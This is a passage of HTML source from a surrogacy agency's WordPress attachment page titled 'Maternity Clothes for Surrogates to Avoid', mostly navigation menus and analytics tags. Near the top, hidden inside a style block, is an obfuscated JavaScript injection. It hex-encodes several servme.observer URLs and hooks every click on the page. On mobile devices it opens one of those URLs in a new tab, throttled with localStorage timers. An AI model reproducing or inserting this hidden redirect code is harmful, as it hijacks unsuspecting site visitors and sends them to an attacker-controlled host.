			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048120"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048120&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61589616-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H2NPTC77P4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H2NPTC77P4');
</script>

</head>
<body class="attachment attachment-template-default single single-attachment postid-1421 attachmentid-1421 attachment-jpeg">
<div id="page" class="hfeed site">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5137951240">(513) 795-1240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://surrogatemotherohio.com/"><img src="https://surrogatemotherohio.com/wp-content/uploads/cropped-SurrogateMotherOhio-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Ohio"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogatemotherohio.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://surrogatemotherohio.com/surrogates-apply-now">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://surrogatemotherohio.com/surrogates">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogatemotherohio.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogatemotherohio.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogatemotherohio.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-in-ohio">Surrogacy in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2366"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-columbus-oh">Surrogacy Agency in Columbus OH</a></li>
		<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cleveland-oh">Surrogacy Agency in Cleveland OH</a></li>
		<li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cincinnati-oh">Surrogacy Agency in Cincinnati OH</a></li>
		<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-toledo-oh">Surrogacy Agency in Toledo OH</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-akron-oh">Surrogacy Agency in Akron OH</a></li>
		<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-dayton-oh">Surrogacy Agency in Dayton OH</a></li>
		<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-parma-oh">Surrogacy Agency in Parma OH</a></li>
		<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-canton-oh">Surrogacy Agency in Canton OH</a></li>
		<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2364"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-youngstown-oh">Surrogacy Agency in Youngstown OH</a></li>
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-lorain-oh">Surrogacy Agency in Lorain OH</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogatemotherohio.com/surrogate-mother-ohio-laws">Legal Advantages for a Surrogate Mother in Ohio</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogatemotherohio.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-ohio">Become a Surrogate Mother in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-columbus-oh">Become a Surrogate Mother in Columbus, OH</a></li>
		<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cleveland-oh">Become a Surrogate Mother in Cleveland, OH</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cincinnati-oh">Become a Surrogate Mother in Cincinnati, OH</a></li>
		<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-toledo-oh">Become a Surrogate Mother in Toledo, OH</a></li>
		<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-akron-oh">Become a Surrogate Mother in Akron, OH</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-dayton-oh">Become a Surrogate Mother in Dayton, OH</a></li>
		<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-parma-oh">Become a Surrogate Mother in Parma, OH</a></li>
		<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-canton-oh">Become a Surrogate Mother in Canton, OH</a></li>
		<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-youngstown-oh">Become a Surrogate Mother in Youngstown, OH</a></li>
		<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-lorain-oh">Become a Surrogate Mother in Lorain, OH</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://surrogatemotherohio.com/intended-parents">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogatemotherohio.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogatemotherohio.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogatemotherohio.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogatemotherohio.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogatemotherohio.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogatemotherohio.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogatemotherohio.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogatemotherohio.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogatemotherohio.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogatemotherohio.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://surrogatemotherohio.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogatemotherohio.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

							<div class="post-inner-content">
					<article id="post-1421" class="post-1421 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">Maternity Clothes for Surrogates to Avoid</h1>

							<div class="entry-meta">
								<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful" rel="bookmark"><time class="entry-date published" datetime="2012-08-21T16:17:16-05:00">August 21, 2012</time><time class="updated" datetime="2012-08-21T16:17:16-05:00">August 21, 2012</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://surrogatemotherohio.com/author/jsadev10">JSADev10</a></span></span>							</div><!-- .entry-meta -->

							<nav role="navigation" id="image-navigation" class="navigation-image nav-links">
								<div class="nav-previous"></div>
								<div class="nav-next"></div>
							</nav><!-- #image-navigation -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://surrogatemotherohio.com/wp-content/uploads/2012/08/Depositphotos_10940031_L.jpg" title="Maternity Clothes for Surrogates to Avoid" rel="attachment">
